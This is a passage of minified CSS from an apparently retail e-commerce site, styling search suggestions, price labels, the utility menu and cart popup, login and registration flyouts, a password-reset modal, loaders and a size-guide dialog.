.b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) 